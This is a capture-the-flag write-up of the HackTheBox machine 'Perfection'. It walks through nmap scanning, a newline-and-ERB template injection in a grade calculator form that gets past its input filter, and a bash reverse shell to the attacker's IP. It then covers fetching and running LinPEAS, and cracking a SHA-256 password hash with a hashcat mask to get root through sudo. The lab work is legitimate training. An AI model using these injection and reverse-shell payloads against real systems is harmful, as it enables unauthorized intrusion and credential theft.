Perfection – HackTheBox Link to heading
- OS: Linux
- Difficulty: Easy
- Platform: HackTheBox
![]()
Summary Link to heading
Perfection in an easy box from HackTheBox platform. Inside it we have a webpage that shows a calculator for Grades and their respective weights. Nevertheless, one of the fields inside this calculator allows command injection which allows us to gain access to the victim machine. Once inside, we note that our user belongs to the group sudo, so we only need to know its password to run any command as root. Using the tool LinPEAS we note that this user has an mail that tells us the password format our user should have, but not the password itself. Additionally, we find a .db file containing password hashes for multiple users. Based on the password format provided in the mail and the found hashes, we are able to guess the password through regular expressions with Hashcat. Once we have found the password, since we are members of sudo group, we can run any command as root and, therefore, we have gained full control over the target machine.
User Link to heading
Nmap scan only shows 2 ports open: 22 SSH and 80 HTTP:
❯ sudo nmap -sVC -p22,80 10.10.11.253 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-24 00:26 -04
Nmap scan report for 10.10.11.253
Host is up (0.17s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 80:e4:79:e8:59:28:df:95:2d:ad:57:4a:46:04:ea:70 (ECDSA)
|_ 256 e9:ea:0c:1d:86:13:ed:95:a9:d0:0b:c8:22:e4:cf:e9 (ED25519)
80/tcp open http nginx
|_http-title: Weighted Grade Calculator
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.17 seconds
Visiting http://10.10.11.253 shows a simple page:

At the top I can see a tab that says Calculate your weighted grade. Here I can see a kind of a Grades calculator:

To check how this “calculator” works, I fill it with some data. If we fill it with some data that exceeds over 100 in Weight column I get an error:
Please reenter! Weights do not add up to 100.
If I try to inject command the page detects it:

where we can read Malicious input blocked.
To see if we have some inyectable parameters I will intercept the “calculator” with Burpsuite. Also, I start listening with tcpdump to check if I can send a ping command to my machine:
❯ sudo tcpdump -ni tun0 icmp
In Burpsuite I intercept the request and it looks like:
POST /weighted-grade-calc HTTP/1.1
Host: 10.10.11.253
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 156
Origin: http://10.10.11.253
DNT: 1
Connection: close
Referer: http://10.10.11.253/weighted-grade
Upgrade-Insecure-Requests: 1
category1=a&grade1=1&weight1=100&category2=b&grade2=1&weight2=0&category3=c&grade3=1&weight3=0&category4=d&grade4=1&weight4=0&category5=e&grade5=1&weight5=0
I send this request to Repeater in Burpsuite. I start playing with the category parameters, since it accepts all kind of inputs unlike grade and weight parameters that only accept integers. After playing with some commands I reach the command injection:
category1=a%0A<%25%3Dsystem("ping+-c1+10.10.16.2");%25>
where 10.10.16.2 is my attacker IP address. So the whole HTTP request looks like:
POST /weighted-grade-calc HTTP/1.1
Host: 10.10.11.253
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 200
Origin: http://10.10.11.253
DNT: 1
Connection: close
Referer: http://10.10.11.253/weighted-grade
Upgrade-Insecure-Requests: 1
category1=a%0A<%25%3Dsystem("ping+-c1+10.10.16.2");%25>&grade1=1&weight1=100&category2=b&grade2=1&weight2=0&category3=c&grade3=1&weight3=0&category4=d&grade4=1&weight4=0&category5=e&grade5=1&weight5=0
and I get a trace in my tcpdump listener from the target IP address:
❯ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
00:58:55.997893 IP 10.10.11.253 > 10.10.16.2: ICMP echo request, id 2, seq 1, length 64
00:58:55.997905 IP 10.10.16.2 > 10.10.11.253: ICMP echo reply, id 2, seq 1, length 64
We have reached a Command Injection. I will send me a reverse shell using the command:
bash -c 'bash -i >& /dev/tcp/10.10.16.2/443' 0>&1
where, again, 10.10.16.2 is my attacker IP address and 443 is the port I will start listening with netcat.
Start the listener with netcat on port 443:
❯ nc -lvnp 443
then send the payload in Burpsuite Repeater with the request:
POST /weighted-grade-calc HTTP/1.1
Host: 10.10.11.253
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 234
Origin: http://10.10.11.253
DNT: 1
Connection: close
Referer: http://10.10.11.253/weighted-grade
Upgrade-Insecure-Requests: 1
category1=a%0A<%25%3Dsystem("bash+-c+'bash+-i+>%26+/dev/tcp/10.10.16.2/443+0>%261'");%25>&grade1=1&weight1=100&category2=b&grade2=1&weight2=0&category3=c&grade3=1&weight3=0&category4=d&grade4=1&weight4=0&category5=e&grade5=1&weight5=0
I get a shell as susan user:
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.253] 43844
bash: cannot set terminal process group (998): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$ whoami
whoami
susan
we can read the user flag at susan home directory.
Root Link to heading
I note that susan is a member of sudo group. I.e., we are able to run any command with sudo as long we have the password. But we don’t have it yet.
I decide to upload LinPEAS in the target machine. For this I start a temporal HTTP Python on port 8000 on my machine where linpeas.sh is located:
❯ ls && python3 -m http.server 8000
linpeas.sh
and in the victim machine I download it using wget:
susan@perfection:~/ruby_app$ wget http://10.10.16.2:8000/linpeas.sh -O /tmp/linpeas.sh
--2024-05-24 05:14:19-- http://10.10.16.2:8000/linpeas.sh
Connecting to 10.10.16.2:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 847815 (828K) [text/x-sh]
Saving to: ‘/tmp/linpeas.sh’
/tmp/linpeas.sh 100%[=======================================================================================>] 827.94K 356KB/s in 2.3s
2024-05-24 05:14:22 (356 KB/s) - ‘/tmp/linpeas.sh’ saved [847815/847815]
Assign to the downloaded file execution permissions and execute it:
susan@perfection:~/ruby_app$ chmod +x /tmp/linpeas.sh
susan@perfection:~/ruby_app$ /tmp/linpeas.sh
<SNIP>
From the output, I note we have some mails:
<SNIP>
╔══════════╣ Mails (limit 50)
39937 4 -rw-r----- 1 root susan 625 May 14 2023 /var/mail/susan
39937 4 -rw-r----- 1 root susan 625 May 14 2023 /var/spool/mail/susan
<SNIP>
and reading the mail at /var/spool/mail/susan we have:
susan@perfection:~/ruby_app$ cat /var/spool/mail/susan
Due to our transition to Jupiter Grades because of the PupilPath data breach, I thought we should also migrate our credentials ('our' including the other students
in our class) to the new platform. I also suggest a new password specification, to make things easier for everyone. The password format is:
{firstname}_{firstname backwards}_{randomly generated integer between 1 and 1,000,000,000}
Note that all letters of the first name should be convered into lowercase.
Please hit me with updates on the migration when you can. I am currently registering our university with the platform.
- Tina, your delightful student
From LinPEAS I also note that we have a file containing passwords/credentials:
<SNIP>
╔══════════╣ Searching *password* or *credential* files in home (limit 70)
/etc/pam.d/common-password
/home/susan/Migration/pupilpath_credentials.db
/usr/bin/systemd-ask-password
/usr/bin/systemd-tty-ask-password-agent
/usr/lib/git-core/git-credential
/usr/lib/git-core/git-credential-cache
/usr/lib/git-core/git-credential-cache--daemon
/usr/lib/git-core/git-credential-store
#)There are more creds/passwds files in the previous parent folder
<SNIP>
If we read this file with cat it is a little bit bugged:
susan@perfection:~/ruby_app$ cat /home/susan/Migration/pupilpath_credentials.db
^ableusersusersCREATE TABLE users (
id INTEGER PRIMARY KEY,
name TEXT,
password TEXT
a\
Susan Millerabeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023fsusan@perfection:~/ruby_app$
but if we check it with strings command we can see more info:
susan@perfection:~/ruby_app$ strings /home/susan/Migration/pupilpath_credentials.db
SQLite format 3
tableusersusers
CREATE TABLE users (
id INTEGER PRIMARY KEY,
name TEXT,
password TEXT
Stephen Locke154a38b253b4e08cba818ff65eb4413f20518655950b9a39964c18d7737d9bb8S
David Lawrenceff7aedd2f4512ee1848a3e18f86c4450c1c76f5c6e27cd8b0dc05557b344b87aP
Harry Tylerd33a689526d49d32a01986ef5a1a3d2afc0aaee48978f06139779904af7a6393O
Tina Smithdd560928c97354e3c22972554c81901b74ad1b35f726a11654b78cd6fd8cec57Q
Susan Millerabeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f
I assume that this info is related to the found email, so we found an info with format:
<First Name> <Last Name><hash>
so we have a first name (Susan), also we have found a last name (Miller) and a hash (abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f). Based on the email, the password will be something like:
<first_name>_<first_name_backwards>_<number between 1 and 1 000 000 000>
In other words, for susan user we have to crack the hash:
susan_nasus_<number between 1 and 1 000 000 000>
since the first and last names were in lowercase based on the info in the email. I also assume that the hash generated from this password has to be equal to the one found at pupilpath_credentials.db file for Susan Miller user.
For this we can attempt a Brute Force Password Cracking using Regular Expressions with Hashcat. First, using hash-identifier, this might be a SHA-256 hash:
❯ hash-identifier
<SNIP>
--------------------------------------------------
HASH: abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f
Possible Hashs:
[+] SHA-256
[+] Haval-256
looking at examples hashes for Hashcat we can see that we need mode 1400 for this hash.
Now, we can finally run Hashcat along with regular expressions:
❯ hashcat -a 3 -m 1400 abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f "susan_nasus_?d?d?d?d?d?d?d?d?d"
hashcat (v6.2.6) starting
<SNIP>
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: susan_nasus_126824210 -> susan_nasus_722759210
Hardware.Mon.#1..: Util: 50%
Started: Fri May 24 01:52:00 2024
Stopped: Fri May 24 01:54:49 2024
and we find a password:
❯ hashcat -a 3 -m 1400 abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f "susan_nasus_?d?d?d?d?d?d?d?d?d" --show
abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f:susan_nasus_413759210
so we have the credentials susan:susan_nasus_413759210.
As we saw previously, this user was a member of sudo group. Now that we have a password we can just spawn a shell as root user, for example running:
susan@perfection:~/ruby_app$ sudo /bin/bash
[sudo] password for susan:
root@perfection:/home/susan/ruby_app# whoami
root
and that’s it. We can read the root flag at /root directory.
~Happy Hacking